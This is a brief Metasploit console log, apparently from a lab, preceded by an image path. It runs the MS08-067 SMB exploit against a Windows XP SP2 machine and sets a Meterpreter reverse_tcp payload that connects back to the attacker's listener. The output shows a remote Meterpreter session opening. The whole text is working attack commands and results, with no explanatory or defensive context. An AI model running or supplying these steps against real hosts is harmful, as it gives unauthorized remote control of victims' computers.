 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 172.16.62.128
RHOST => 172.16.62.128
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 172.16.62.1
LHOST => 172.16.62.1
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.16.62.1:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 172.16.62.128
[*] Meterpreter session 1 opened (172.16.62.1:4444 -> 172.16.62.128:1063) at 2014-05-01 20:51:22 +0530
meterpreter >